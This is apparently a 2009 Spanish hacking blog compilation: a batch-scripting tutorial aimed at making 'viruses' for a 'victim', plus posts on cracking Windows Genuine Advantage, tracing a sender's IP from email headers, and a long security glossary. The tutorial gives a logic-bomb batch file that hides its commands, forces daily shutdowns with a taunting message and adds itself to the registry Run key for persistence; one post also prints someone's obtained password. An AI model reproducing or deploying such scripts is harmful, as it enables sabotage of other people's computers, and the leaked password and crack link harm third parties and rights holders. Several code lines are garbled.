Este codigo lo que hace es ocultar todos los comando que vas a utilizar

en el programa, sino nos apareceria lo que pusimos y la victima se

daria cuenta de que es un virus en caso de que lo sea.

title:

este es el nombre que aparece en la ventana del MS-DOS cuando ejecutas el programa.

echo:

Sirve para mostrar en pantalla o imprir datos.

Ej: echo Franco

mostrara por pantalla Franco

pause:

Interviene en el programa creando una pausa que se va cuando tocas alguna letra

echo: Ya sabemos

pause>nul:

esto es lo mismo que lo anterior pero unicamente que no muestra el

cartel en la pantalla que dice "presione un tecla para proseguir"

exit: Sale de la consola de MS-DOS

Las variables se usan en la mayoria de los lenguajes de programacion. Son datos que pueden ir cambiando a medida que el programa corre ( como su nombre lo indica son variables) xD. Las variables pueden adquirir diferentes valores letras y numeros, tambien se nos permite sumar variables o imprimirlas en pantalla. O incluso realizar operaciones matematicas.

Cuando llamas una variable en batch siempre se encierran entre "%" por ejemplo tenemos la variable zero, cuando la llamamos seria %franco%

Go Practica:

@echo off

title Welcome to variables exercise:

echo Presiona una tecla para continuar

pause>nul

set /p nombre=como te llamas?

set /p edad=cuantos anios tenes?

set /p comida= que comes?

pause > nul

echo hola %nombre%

echo veo que tienes %edad% anios verdad?

echo como te puede gustar %comida%?

pause > nul

exitAhora a examinar el code...

hasta pause>nul ( el primero ya sabemos )

set /p loquesea:

Con esto estamos haciendo que el archivo le pregunte al usario el valor de la variable nombre. Set es el comando para llamar variables.

/p significa que el usuario le pondra el valora la variable por medio de una pregunta.

"nombre" ahi esta el nombre dela variable.

"=como te llamas?" es la pregunta que se le hara al usuario.

echo hola %nombre% veo que tienes %edad% años verdad? como rayos te puede gustar %comida%? XD

Aqui se imprimen los datos en pantalla un texto usando las variables, como mencione al principio

las variables se llaman entre "%". Entonses el batch imprimira en

pantalla el valor de las variables nombre, edad y comida adicionadas.

Hay tipos de variables, que nos ayudan a la hora de crear nuestros programas y virus y que suben mucho la probabilidad de que el programa tenga exito.. a estas variables, las llamaremos variables de entorno, vienen por defecto, y sirven para indicar una ruta.

Por ejemplo:

todos conocen esta ruta:

C:\WINDOWS\SYSTEM32.. Una variable de entorno puede hacer esto:

%windir%\system32 .. es lo mismo que poner lo de arriba

pongamosle, que en un virus esta C:\WINDOWS\SYSTEM32... imaginense si el windows lo tiene en el disco d:\ u en otro disco... El virus ya estaria mal empezado y no funcionaria...

la variable de entorno hace la accion que le indiquemos directamente en la carpeta que le indiquemos en este caso %windir%=windows

¿SE ENTIENDE?

Ahora con la practica lo entenderan

Las variables de entorno mas importante son las siguientes:

%ALLUSERSPROFILE% ------> todos los usuarios

%APPDATA% ---------> datos de programa

%PROMPT%%TEMP% y %TMP% ---------> temporales

%USERDOMAIN% -----------> obtener dominio

%USERNAME% --------------->nombre del usuario Actual

%USERPROFILE% ---------------> usuario configuracion

%programfiles% ---------------> archivos de programas

%systemroot% ----------------> windows

%homedrive% --------------> disco Raiz

Ejemplo de batch que ejecute el notepad o el bloc de notas

@echo off

echo Ahora se ejecutara el bloc de notas

%windir%\system32\notepad.exe

pause>nul

exit

Bueno... Empezemos con los que algunos estaban esperando...

Pero primero, ¿Que es una bomba logica ?

Una Bomba lógica es una parte de código insertada en un programa informático intencionadamente que permanece oculto hasta cumplirse una o más condiciones preprogramadas, en ese momento se ejecuta una acción maliciosa.

Algunos programas maliciosos como virus informáticos o gusanos informáticos suelen contener bombas lógicas que ejecutan una acción en una fecha determinada o al darse alguna condición. Para ser considerado bomba lógica, la acción ejecutada debe ser maliciosa o desconocida para el usuario. Por ejemplo los programas demos, que de desactivan pasado un periodo de tiempo, no son considerados bombas lógicas.

Segun wikipedia

Ahora, enseñare como crear una bomba logica ( muy basica) con el comando AT

Mira este code, te va a gustar... :P

shutdown -s -f -t 05 -c "Hola"

¿Que hace?... apaga el ordenador...

-s : sirve para darle la orden a la pc que se tiene que apagar

-f fuerza el cierre del ordenador cerrando los proceso que normalmente no lo dejan apagar

-t es en el tiempo que queres que se apage

-c deja un comentario siempre va entre comillas

Entonces creemos un batch que a las 9 pm apage la pc de nuestra "victima" xD

@echo off

AT 17:00 shutdown -s -f -t 2 -c "Jodete" >> c:/windows/system32/windosx.batREG ADD HKML\software\Microsoft\Windows\CurrentVersion\Run /v franco2

/t REG_SZ /d "c:/windows/system32/windosx.bat"

exit

Logicamente , lo que haria esto, es apagar el ordenador de nuestra victima, a las 17:00 y agregarse

al registro. osea apagarse todos los dias a las 5 PM

@echo offExplicaremos la nueva parte del code:

:menu

echo 1. ping a google

echo 2. ping a wikipedia

set /p var=a quien quieres hacer un ping??

if %var%==1 (goto goo)

if %var%==2 (goto wiki)

if %var%=="" (goto menu)

:goo

ping www.google.com

pause

goto menu

:wiki

ping www.wikipedia.com

pause

goto menu

if %var%==1 (goto goo)

ponemos %var%, por que es la variable que declaramos arriba (set /p var=). ¿Se entiende ?

ponemos cuando la variable sea uno vaya a :goo

if %var%=="" (goto menu)... Esto, Cuando se ingrese algun dato que no sea 1 o 2 volvera al menu..

Los bucles son comandos, que se realizan muchas veces, indefinidamente. Los bucles ( en batch )

se realizan facilmente...

Probemos...

@echo off

:bucle

echo Hola World

goto bucle

( Esto nos da muchas ideas ) xD

Esto tambien se puede mezclar con variables y con sentencias condicionales ( IF )

Un Ejemplo con todo; ?

@echo off

set var=20

:bucle

if %var%==0 (goto exit) else set /A var=%var%-1

echo Wenas franco

goto bucle

:exit

echo hola

pause

exit

El comando AT, permite que se realize una determinada tarea ( que sabemos nosotros) a alguna

determinada hora ( la que este escrita en el code ) o en un determinado dia o mes, etc

Un ejemplo del comando AT:

@echo off

AT 19;00 shutdown -s -f -t 10 -c " Franco"

exit

Para los newbies si no saben como borrar las tareas

AT /delete

FTP

Iniciar el cliente ftp

IPCONFIG parámetros

Mostrar las características de configuración de IP

/all -> muestra toda la información de configuración

/release adaptador -> libera la ip del adaptador especificado

/renew adaptador -> renueva la ip para el adaptador especificado

/flushdns -> purga la caché de resolución de dns

/registerdns -> actualiza las conexiones dhcp y vuelve a registrar los nombres dns

/displaydns -> muestra el contenido de la cache de resolución dns

NBTSTAT

Hace un estado de la red por netbios

Tiene muchos parámetros. Consultarlos mediante nbtstat /?

NET parámetros

Comando para el uso de redes netbios

USE \\equipo\recurso -> para acceder a unidades lógicas compartidas. Se le asignará un nombre de unidad y estará disponible como una unidad mas del sistema.

USE \USER: dominio\usuario para acceder a un dominio

USE unidad /DELETE eliminar el acceso a unidad compartida.

SHARE trayecto /REMARK texto -> para compartir un recurso en red

START -> para comenzar sesión netbios

STOP -> para detener netbios

NETSTAT

Para ver el estado de la red.

-a -> mostrar todos los puertos y conexiones

-n -> mostrar números de puertos y direcciones

-r -> mostrar la tabla de rutas

-s -> mostrar estadísticas por protocolo

-p protocolo-> protocolo puede ser tcp o udp. muestra las conexiones activas

NSLOOKUP dominio

Muestra el dominio, su ip, dns donde se resuelve y sus alias

PING

Enivia paquetes a un host para comprovar su disponibilidad

TELNET ip puerto

Utilizar el protocolo telnet para acceso a un servidor exterior

TRACERT destino

muestra el camino que se toma hasta llegar a la ip

Por ahora esto es todo, voi a seguir maniana.... :D nos vemos

Tristelme... Hacked xD

aparte ni es hackear.. fue obtener la password

si buen fue muy comico en el momento, con el tiempo te das cuenta que es de mala gente y de garca... Espero que nadie tenga rencor todavia...

PD: password= pechofrio

Esto que sigue, es algo que me llamo mucho la atencion en su momento.. por eso me lo guarde en mi pc y ahora lo posteo para que vean como piensa la sociedad de nosotros.

Me gustaria que vieran la imagen por su cuenta ya que no sale entera :s

les dejo en link y opinen

http://img18.imageshack.us/img18/2113/logica.png

En la ultima parte, dice la logica de un hacker...

Concpeto totalmente erroneo, debido a que los hackers brindan seguridad y reportan los errores que encuentran en un sistema

Es mas si no hubiera hackers no habria internet y si se hubiera creado internet, estaria echo una pena de inseguridad

Yo ya recapacite, me gustaria que lo intentaran ustedes

viernes, 16 de octubre de 2009

Wga Cracked

Bueno, hay gente a la que le sale cada vez que inicia su PC o habre algun programa del Office (windows) una notificacion diciendo que su paquete no es original. y no hay forma de quitarlo xDDD, lo que hace WGA Cracked es quitar esas notificaciones tan molestas y odiosas de nuestro PC.

Podran descargarlo de este link:

http://exponelo.com/files/03ROUBDT/WGA.Cracked.rar

Una vez descargado saldra una imagen como esta

Cuando terminen de instalar reinician la PC y listo, las notificaciones abran desaparecido ^^

Saludos a todos y espero que les sirva :)

By: Sthefano02

Mi perfil de CPH :P

¿AntiVirus destruccion del mundo?

*DDoS: Denegacion de servicios... Bien echo produce un colapso en el sistema operativo, dejandolo inactivo, tanto tiempo como dure el ataque

*USER32.DLL: User32.dll es una biblioteca del enclace dinamico (DLL) que implementa la biblioteca de clientes de API de usuario de Windows. Es un archivo principal para varias versiones del SO de Microsoft windows Si este archivo está dañado o eliminado, el sistema operativo no funcionará

No es raro que un antivirus en su proceso de mejora detecte un archivo del sistema, seguro que alguno realiza acciones muy sospechosas. Lo raro es que no se probara antes, seguro que tienen un banco de pruebas gigantesco con "Goodware" y hacen una pasada antes de dar como bueno un nuevo algoritmo, regla heurística, firmas o lo que sea. Pero hay tantos programas, tantas dlls, tantas versiones, que al final son habituales estas cosas.

Hoy mismo NOD32 hizo lo propio con winlogon.exe, es lo que tiene la paranoia de los antivirus, es como mi paranoia, TODO es malware y si actualmente no lo es lo será es la siguiente actualización. Te jodes.

Winlogon:Winlogon es parte esencial de windows pero es a su vez, un blanco común para varias amenaza que pueden modificar su funcionamiento y su consumo de memoria. Un uso de memoria acrecentado para este proceso puede indicar que ha sido capturado por un agente invasor, por ejemplo Dmoys.exe.

Esto no implica que deba eliminar el archivo, en todo caso deberia, anteponer mas seguridad en el sitema operativo, ya que saben que programas se aprovechan de este servicio, bloquearlos, no eliminar un servicio de vital funcionamiento para el sistema operativo...

Noticia Externa: Actualizacion de Nod32 Presenta falsos positivos y borra archivosimportantes para el sistema.

By Shell Root con modificaciones y agregados mios...

Obtenieindo IP de Un correro electronico

Si queres saber cual es tu ip...

anda a Inicio---> Ejecutar----> cmd.exe

te va a aparecer una consola negra

... ahi escribi ipconfig

Click AQUI para ver la imagen...

Bueno prosigamos ::

nos dirigimos a www.hotmail.com

ingresamos nuestra cuenta y nuestra contraseña.. ( esto es muy importante xd )

y nos dirigimos a bandeja de entrada...

vemos si tenemos algun mensaje ( que sea de algun compañero nuestro, no de redes sociales ej: Facebook, tuenti, etc)

sobre el mensaje, tocamos el click derecho---> Ver codigo fuente del mensaje

PASO 2)

Cuando estemos en el code fuente del mensaje, ( la mayoria de la gente no entiende nada, pero como nosotros estudiamos HTML si.. Esta demas aclarar que los hackers si entienden no ? xD)

cabe destacar que eso no es el codigo fuente ( letras colores, etc) del mensaje, esos son los datos.. hacia donde va quien lo manda, etc.

Dentro del code del mensaje, tendremos que buscar la linea que dice:

X-Originating-IP: [IP] ---> En ip iria la direccion IP que tiene nuestro compañero

Click AQUI para ampliar

jueves, 15 de octubre de 2009

Algunas definiciones de Seguridad Informatica

Agente: En detección de intrusiones, una entidad independiente que realiza labores de monitorización y análisis de bajo nivel y envía sus resultados a un coordinador o un transmisor-receptor. También conocido como sensor. Véase también ("sensor").

Almacén, ante-memoria, depósito: Mecanismo especial de almacenamiento de alta velocidad. Puede ser una zona reservada de la memoria principal, o un dispositivo independiente de almacenamiento de alta velocidad.

Amenaza: Situación o evento con que puede provocar daños en un sistema.

Amplitud de banda, ancho de banda: 1. Diferencia en hertzios (Hz) entre la frecuencia más alta y la más baja de un canal de transmisión. 2. Datos que puede ser enviados en un periodo de tiempo determinado a través de un circuito de comunicación. Se mide en bits por segundo (bps).

Análisis basado en intervalo: Análisis desarrollado de forma discontinua. Se aplica en casos de recopilación no continua de datos, y en casos de recopilación continua pero análisis discontinuo. También se denomina análisis en modo por lotes, o estático.

Análisis con acreditaciones: En análisis de vulnerabilidad es, enfoque de monitorización pasiva en los que son necesarias contraseñas u otro tipo de credenciales. Normalmente implica el acceso a los datos de un objeto de sistema.

Análisis de vulnerabilidad es: Análisis del estado de la seguridad de un sistema o sus componentes mediante el envío de pruebas y recogida de resultados en intervalos.

Análisis dinámico, o en tiempo real: Análisis desarrollado en tiempo real, o de forma continua.

Análisis en modo por lotes: Véase "análisis basado en intervalo".

Análisis en tiempo real: Análisis realizado de forma continua, con resultados obtenidos en un tiempo en que permita alterar el estado actual sistema.

Análisis estático: Análisis de información desarrollado de forma discontinua. También conocido como análisis basado en intervalo o en modo por lotes.

Análisis sin acreditaciones: En análisis de vulnerabilidad es, enfoque de monitorización pasiva en los que las contraseñas u otro tipo de credenciales no son necesarias. Normalmente implica el lanzamiento de ataques contra el sistema, provocando algún tipo de reacción.

Anomalía: No usual o estadísticamente raro.

Anonimato, anonimia: Carácter o condición de anónimo (desconocimient o del nombre o identidad).

Aplicación engañosa: Aplicación cuya apariencia y comportamiento emulan a una aplicación real. Normalmente se utiliza para monitorizar acciones realizadas por atacantes o intrusos.

Ardid, artificio: Implementación de un fallo de seguridad, utilizado bien para comprobar y demostrar la existencia del fallo, o bien para comprometer el sistema de forma ilícita.

Ataque por interceptación: Estrategia de ataque en la que el atacante intercepta una comunicación entre dos partes, substituyendo el tráfico entre ambas a voluntad y controlando la comunicación.

Auditoría: Proceso de examinar y revisar un informe cronológico de los eventos de sistema para determinar su significado y valor.

Auditoría mediante proceso electrónico de datos: Evolución de los tradicionales procesos y prácticas de auditoría, utilizando sistemas de proceso de datos.

Autenticación, autentificación: Proceso de confirmar la identidad de una entidad de sistema (un usuario, un proceso, etc.).

Auto contenido: Historiales de eventos de sistema que no necesitan de otros historiales para su interpretación.

Autorización: Acción de otorgar el acceso a usuarios, objetos o procesos.

Basado en aplicación: Se utiliza para describir monitores que recogen datos a partir de aplicaciones. Las fuentes de datos pueden ser registros de eventos u otro tipo de información perteneciente a aplicaciones.

Basado en máquina: Que monitoriza información de fuentes internas a una máquina.

Basado en multi-máquina: Que monitoriza información de fuentes internas a múltiples máquinas. Véase también ("basado en máquina").

Basado en objetivo: Que monitoriza información de determinados objetos, generalmente utilizando métodos de cifrado como funciones resumen para permitir la detección de cambios.

Basado en red: Que monitoriza información de fuentes de red, generalmente captura de paquetes.

Basado en reglas: En detección de intrusiones, que utiliza patrones de actividad (generalmente ataques conocidos) para reconocer una intrusión.

Basado en testigo: Sistemas que emplean elementos especiales como tarjetas inteligentes, llaves, o discos para la autenticación de usuario.

Base de reglas: Conjunto de reglas utilizadas para analizar los registros de datos.

Bit: Abreviación de "binary digit". Unidad elemental de información en un sistema informático. Tiene un único valor en formato binario: "0" ó "1". Véase también "byte".

Bloque de mensajes de servidor (SMB): También conocido como "Session Message Block", NetBIOS y LanManager. Es un protocolo utilizado por sistemas Windows para compartir ficheros, impresoras, puertos serie y otras entidades de comunicación entre ordenadores.

Búfer, memoria tampón, memoria intermedia: Àrea de memoria de un sistema reservada para almacenar información de forma temporal. Generalmente se utiliza para compensar las diferencias de velocidad surgidas entre varias señales o procesos.

Byte, octeto: Unidad de información compuesta por ocho bits. Modificando los diferentes bits de un byte se pueden obtener hasta 256 combinaciones diferentes.

Caballo de Troya, troyano: Programa informático de aspecto inofensivo que oculta en su interior un código que permite abrir una "puerta trasera" en el sistema en que se ejecuta. Véase también ("puerta trasera").

Cable de rastreo, cable de sólo recepción: Cable de red modificado para imposibilitar el envío de datos, permitiendo exclusivamente su recepción.

Capa de Conexión Segura (SSL): Protocolo creado por Netscape para permitir la transmisión cifrada y segura de información a través de la red.

Capacidad de ser registrado: Habilidad de relacionar una determinada actividad o evento con la parte responsable.

Célula de aislamiento, célula acolchada: Sistema o red consistente en una copia parcial de un sistema real, al que un dispositivo con capacidades de enrutamiento y detección de intrusiones redirige el tráfico hostil.

Cifrado: Proceso mediante el cual se toma un mensaje en claro, se le aplica una función matemática, y se obtiene un mensaje codificado.

Cobertura, alcance: Proporción de ataques conocidos que un detector de intrusiones es capaz de detectar.

Código abierto: Software que cumple los criterios descritos por la iniciativa "Open Source". Este término no implica el acceso al código fuente. Véase también ("software libre").

Composición: 1. En detección de intrusiones, proceso de combinar información procedente de distintas fuentes en un flujo de datos coherente. 2. En seguridad informática, combinar un conjunto de componentes en un sistema para obtener los atributos de seguridad del sistema, según las propiedades de los componentes.

Comprobador de integridad: Herramienta de seguridad que utiliza funciones resumen basadas en algoritmos de cifrado para detectar alteraciones en objetos de sistema.

Comprometido, violentado: Estado de un equipo/sistema cuando un intruso ha entrado.

Concentrador: Dispositivo que permite la interconexión de las estaciones de trabajo entre sí. No realiza funciones de encaminamiento; lo que recibe por un puerto lo reenvía a través del resto. Véase también ("repetidor").

Condición de carrera: Comportamiento anómalo provocado por una dependencia excesiva del tiempo relativo transcurrido entre diferentes eventos.

Confianza: Esperanza firme de que un sistema se comporte como corresponde.

Confidencialid ad: Requisito de seguridad que indica que el acceso a los recursos de sistema debe estar limitado exclusivamente a los usuarios con acceso autorizado.

Conmutador: Elemento utilizado para interconectar máquinas a una red. Tiene funciones de encaminamiento básico de tráfico de red, y permite subdividir las redes en segmentos, de forma similar a un puente. Véase también ("puente").

Control de acceso: Limitar el acceso a objetos de acuerdo a los permisos de acceso del sujeto. El control de acceso puede ser definido por el sistema (Control de accesos obligatorio, MAC) o por el propietario del objeto (Control de accesos discrecional, DAC).

Control de acceso discrecional (DAC): Política de acceso a los datos en la que el propietario del objeto, de forma voluntaria (discrecional), concede o deniega el acceso a éste a otros sujetos. Véase también ("Control de accesos obligatorio").

Control de accesos obligatorio (MAC): Política de acceso a los datos en la que el sistema comparte de forma obligatoria tanto los objetos como los sujetos. A partir de dicha forma de compartir los elementos, se establecen unas reglas de acceso. Véase también ("Control de acceso discrecional").

Correlación: En detección de intrusiones, relación que se establece entre diferentes fuentes de información.

Cortafuegos: Herramienta de seguridad que proporciona un límite entre redes de distinta confianza o nivel de seguridad mediante el uso de políticas de control de acceso de nivel de red.

Criterio de Evaluación de Sistemas Informáticos Fiables (TCSEC): Conocido comúnmente como Libro Naranja, describe las propiedades que deben cumplir los sistemas para contener información sensible o clasificada. Este criterio fue desarrollado por el Centro de Seguridad Informática Nacional (NCSC).

Datagrama: Mensaje que se envía en una red de comunicaciones de ordenadores por intercambio de paquetes.

Denegación de servicio (DoS): Estrategia de ataque que consiste en saturar de información a la víctima con información inútil para detener los servicios que ofrece. Véase también ("Denegación de servicio distribuida").

Denegación de servicio distribuida (DDoS): Estrategia de ataque que coordina la acción de múltiples sistemas para saturar a la víctima con información inútil para detener los servicios que ofrece. Los sistemas utilizados para el ataque suelen haber sido previamente comprometidos, pasando a ser controlados por el atacante mediante un cliente DDoS. Véase también ("Denegación de servicio").

Desbordamiento de búfer, desbordamiento de la pila: Técnica que consiste en almacenar más datos en un búfer de los que puede contener. Los datos que no caben pueden invadir zonas adyacentes a la del búfer, corrompiéndolas o sobrescribiéndolas. Este método es ampliamente utilizado para realizar ataques que abren interfaces de comando remotas.

Desbordamiento de la pila: Caso especial del desbordamiento de búfer, en el que el objetivo es la pila del sistema. Véase también ("pila", "desbordamiento de búfer").

Deslizamiento sigiloso de sesión: Técnica utilizada por un usuario que consiste en modificar gradualmente su comportamiento para entrenar al detector de anomalías. De esta forma, se consigue que el detector diagnostique como actividad normal un posible ataque.

Detección de anomalías: Detección basada en la actividad de sistema que coincide con la definida como anormal.

Detección de intrusiones: Proceso de monitorizar los eventos de un sistema o red en busca de signos que indiquen problemas de seguridad.

Detección de usos indebidos: Detección basada en la actividad de sistema que coincide con la definida como mala.

Detector de Intrusiones de Nodo de Red: Detector de intrusiones basado en red que se instala en una máquina. Esta medida ayuda a solventar problemas como los asociados a entornos conmutados, o cifrado en las comunicaciones .

Determinista: Propiedad de los procesos que permite recorrer un proceso hacia delante o hacia atrás, desde cualquier punto del proceso.

Disponibilidad: Requisito de seguridad que implica que la información y los servicios del sistema continúen en funcionamiento y que los usuarios autorizados puedan acceder a los recursos cuando lo necesiten, dónde lo necesiten, y en la forma en que lo necesiten.

Dispositivo de escucha de red: Dispositivo, de aspecto externo similar a un concentrador o un conmutador, que permite a un rastreador interceptar el tráfico de red entre dos segmentos sin ser detectado. Además, apenas afecta al rendimiento de la red.

Encaminador, enrutador: Dispositivo que reenvía paquetes de datos entre redes. Permite conectar al menos dos redes. Los puntos de conexión con el "encaminador" son las puertas de enlace de cada red.

Enmascarado: Atacante que accede a un sistema utilizando identificadore s de usuario y contraseñas de usuarios legítimos.

Entorno conmutado: Entorno de red en el que predomina el uso de conmutadores.

Envoltura, forro, empacador: Software que complementa las características de otro software para mejorar determinados aspectos como compatibilidad, o seguridad.

Error de Tipo I: En detección de intrusiones, error producido cuando el sistema diagnostica como ataque una actividad normal. También conocido como falso positivo. Véase también ("falso positivo").

Error de Tipo II: En detección de intrusiones, error producido cuando el sistema diagnostica como actividad normal un ataque. También conocido como falso negativo. Véase también ("falso negativo").

Escalabilidad: Forma en que la solución a un determinado problema se comporta cuando el tamaño del problema crece.

Escaneo sigiloso de puertos: Barrido de puertos mediante diversas técnicas con el fin de evadir los métodos de detección comunes. Algunas de estas técnicas implican un escaneo intencionadame nte lento, o el envío de paquetes especiales aprovechando particularidad es del protocolo. Véase también ("escaneo de puertos").

Escáner o analizador de vulnerabilidad es: Herramienta diseñada para llevar a cabo análisis de vulnerabilidad es.

Esteganografía: Arte de transmitir información de modo que la presencia de la misma pase inadvertida. Se suele hacer camuflando los datos en el interior un texto, imagen, o fichero multimedia. Proviene de las palabras griegas steganós (cubierto) y graptos (escrito).

Ethernet: Sistema de red de área local de alta velocidad.

Falseamiento, enmascaramient o: Modificación de la identidad de origen real durante una comunicación. El método más común consiste en alterar directamente la dirección origen de cada paquete de la comunicación.

Falso negativo: En detección de intrusiones, error producido cuando el sistema diagnostica como ataque una actividad normal. También conocido como error de tipo I.

Falso positivo: En detección de intrusiones, error producido cuando el sistema diagnostica como actividad normal un ataque. También conocido como error de tipo II.

Filtro de anomalías de protocolo: Tipo de filtro de anomalías estadísticas al que se le han añadido conocimientos sobre un protocolo determinado, para poder detectar usos poco comunes del mismo. Véase también ("filtro de anomalías estadísticas").

Filtro de anomalías estadísticas: Filtro que permite la detección de actividades y comportamiento s poco usuales o comunes.

Filtro de paquetes Berkeley (BPF): Una arquitectura diseñada para la captura de paquetes, desarrollada en el "Lawrence Berkeley National Laboratory".

Firma, patrón: En detección de intrusiones, patrones que indican los usos indebidos de un sistema.

Formato de registro binario: Formato de registro utilizado por herramientas basadas en las librerías "libpcap", como por ejemplo "tcpdump". Se aplica para registrar el tráfico de red. Algunas de las ventajas del formato binario sobre el formato ASCII son que ocupa menos, y la información que contiene puede ser accedida en menor tiempo.

Función resumen: Función de cifrado que permite detectar cambios en objetos.

Generación de Patrones Probables: Técnica que permite, mediante métodos estadísticos, predecir eventos futuros basándose en los que ha ya han tenido lugar. En determinadas circunstancias, si no se cumplen los eventos esperados, hay posibilidades de que se trate de un ataque.

Gestión de redes: Controlar diversos aspectos de una red para optimizar su eficiencia. Las cinco categorías de gestión de red son: seguridad, fallo, auditoría, configuración y gestión de rendimiento.

Gestión de rendimiento: En gestión de redes, medición de los diferentes elementos de la red. Los resultados de estas mediciones se utilizan para optimizar su funcionamiento .

Gestión de seguridad: 1. Proceso de establecer y mantener la seguridad en un sistema o red de sistemas informáticos. Las etapas de este proceso incluyen la prevención de problemas de seguridad, detección de intrusiones, investigación de intrusiones, y resolución. 2. En gestión de redes, controlar (permitir, limitar, restringir, o denegar) acceso a la red y recursos, buscar intrusiones, identificar puntos de entrada de intrusiones, y reparar o cerrar estas posibles vías de acceso.

Gestor de registro de actividades: Componente de sistema encargado de las labores de registro de actividad.

Grupo de Trabajo de Ingeniería de Internet (IETF): Una de las principales organizaciones encargadas de la formulación de estándares en Internet.

Gusano: Programa informático que se auto-duplica y auto-propaga. A diferencia que los virus, suelen estar diseñados para redes.

Horizonte de evento: Límite de tiempo aplicable a una característica de sistema determinada, como por ejemplo la diferencia de tiempo entre dos entradas a un sistema.

Identificación de Sistema Operativo: Conjunto de técnicas utilizadas para determinar la identidad del sistema operativo de un sistema remoto. Generalmente se logra mediante el envío de determinados datos de red y el posterior análisis de las respuestas recibidas.

Identificación y autenticación (I&A): Mecanismo de seguridad que asigna una identidad única a cada usuario (identificación) y la comprueba (autenticación).

Inodo, nodo i: Estructura de datos que contiene información sobre cada archivo en sistemas UNIX. Cada archivo tiene un nodo-i asociado.

Integración: En ingeniería de sistemas, combinación de componentes en una entidad coherente.

Integridad: Requisito de seguridad que indica que la información deberá ser protegida ante alteraciones no autorizadas.

Inteligencia artificial (AI): Ciencia que busca la comprensión de entidades inteligentes.

Interconexión de Sistemas Abiertos (OSI): Estructura de protocolos en siete niveles propuesta por ISO (International Standardisatio n Organisation) e ITU-T (International Telecommunicat ion Union Telecommunicat ion Standardizatio n Sector).

Interfaz Común de Acceso (CGI): Especificación para la transmisión datos entre programas residentes en servidores Web y navegadores.

Interfaz de comandos polimórfica: Interfaz de comandos cuyo código cambia con cada ejecución. Esto se hace para evadir los detectores de intrusión basados en reglas. En la mayoría de los casos se utilizan durante ataques de desbordamiento de búfer.

Interfaz de comandos segura (SSH): También conocida como "Secure Socket Shell", es una interfaz de comandos basada en UNIX y un protocolo para acceder de forma segura a una máquina remota. Es ampliamente utilizada por administradore s de red para realizar tareas de gestión y control. SSH es un conjunto de tres utilidades: slogin, ssh y scp; versiones seguras de las anteriores utilidades de UNIX: rlogin, rsh y rcp.

Interfaz de programación de aplicaciones (API): Conjunto de rutinas, protocolos, y herramientas para la construcción de aplicaciones software.

Interoperabili dad: Capacidad de un sistema para trabajar con otros sin que sean necesarios grandes esfuerzos por parte del usuario.

Intrusión: Violación intencionada de las políticas de seguridad de un sistema.

Intrusos desde el exterior: Usuarios no autorizados de un sistema.

Libpcap: Interfaz independiente del sistema, para la captura de paquetes de nivel de usuario, escrito en el "Lawrence Berkeley National Laboratory".

Libro Marrón ("Guía para la Comprensión de la Auditoría en Sistemas de Confianza"): Uno de los volúmenes de la Serie Arco Iris que explica los criterios del sistema de auditoría de Sistemas de Confianza, mencionando aspectos relevantes para los sistemas de detección de intrusiones.

Lista de Control de Acceso (ACL): Conjunto de datos que indican al sistema operativo qué permisos tiene un usuario o grupo sobre un determinado objeto de sistema. Cada objeto tiene atributos de seguridad únicos que indican qué usuarios pueden accederlo, y la Lista de Control de Acceso contiene una descripción de los privilegios de acceso de cada objeto y usuario.

Lógica difusa: Forma de razonamiento que incorpora criterios múltiples para tomar decisiones y valores múltiples para evaluar posibilidades. Permite formalizar operaciones del razonamiento impreciso sobre conceptos imprecisos, comunes en el razonamiento humano.

Lote: En informática, programa asignado a un sistema para ser ejecutado de forma desatendida. Los trabajos por lotes suelen ejecutarse en un plano secundario, mientras que los interactivos se ejecutan en primer plano.

Malla mundial, telaraña mundial: Sistema de información distribuido, basado en hipertexto. La información puede ser de diferente naturaleza, como por ejemplo texto, gráfico, audio, o vídeo. Véase también ("web").

Malla, telaraña: Servidor de información WWW. Se utiliza también para definir el universo WWW en su totalidad. Véase también ("WWW").

Marco de Detección de Intrusiones Común (CIDF): Grupo de trabajo encargado de crear interfaces que permitan a los desarrolladore s de detección de intrusiones compartir sus conocimientos y poder reutilizar los resultados en otros sistemas. Fue fundado por Teresa Lunt.

Minería de datos: Arte y ciencia de descubrir y explotar relaciones nuevas, útiles, y provechosas en grandes cantidades de información.

Modo en línea: Método de interceptación del tráfico de red que consiste en hacer pasar todo el tráfico a través de un monitor o rastreador, generalmente configurado como puente para minimizar el impacto sobre el rendimiento de la red y dificultar su detección.

Modo promiscuo: Respecto a una interfaz de red, el modo de operación que genera una interrupción por cada actividad de red detectada. Esto permite a la interfaz recoger todo el tráfico de red de su segmento y entregárselo al detector de intrusiones.

Módulo de Seguridad Básico (BSM): Paquete de seguridad de Sun Microsystem proporcionado por los sistemas operativos de Sun para cumplir con los requisitos del documento TCSEC (la clase C2).

Monitor, monitorizar: Cualquier mecanismo o método utilizado por un sistema de detección de intrusiones para obtener información.

Monitorización intrusa: En análisis de vulnerabilidad es, obtener información mediante la realización de comprobaciones que afectan al estado del sistema, llegando en algunos casos a provocar su caída.

Monitorización no intrusa: En análisis de vulnerabilidad es, obtener información mediante la ejecución de una lista de comprobaciones de los atributos del sistema.

No paramétrico: Técnicas estadísticas que no hacen suposiciones sobre la distribución subyacente de los datos.

Paquete: Estructura de datos con una cabecera que puede estar o no lógicamente completa. Más a menudo, se refiere a un empaquetamient o físico de datos que lógico. Se utiliza para enviar datos a través de una red conmutada de paquetes.

Parche: En seguridad informática, código que corrige un fallo (agujero) de seguridad.

Petri Net Coloreada (CP-net): Lenguaje orientado a objetos para el diseño, especificación y verificación de sistemas. Está especialmente indicado en sistemas compuestos por gran variedad de procesos que necesitan estar comunicados y sincronizados.

Pila: Àrea de datos o búfer utilizada para almacenar peticiones que deben ser atendidas. Tiene una estructura FILO (primero en entrar, último en salir) o LIFO (último en entrar, primero en salir).

Pila de protocolos: Conjunto de protocolos que se implementan en un determinado sistema.

Política de monitorización: Conjunto de reglas que definen la forma en que se debe capturar e interpretar la información.

Política de seguridad: 1. Conjunto de estatutos que describen la filosofía de una organización respecto a la protección de su información y sistemas informáticos. 2. Conjunto de reglas que ponen en práctica los requisitos de seguridad del sistema.

Privacidad: Estar libre de accesos no autorizados.

Privilegio: Nivel de confianza perteneciente a un objeto de sistema.

Probar mediante explotación: Método de comprobación de seguridad que consiste en lanzar ataques conocidos contra el objetivo y estudiar los resultados. Véase también ("análisis de vulnerabilidad es").

Procesamiento por lotes, procesamiento en lotes: Procesamiento realizado en intervalos de tiempo, de forma discontinua.

Procesos de confianza: Procesos que sirven para cumplir un objetivo de seguridad.

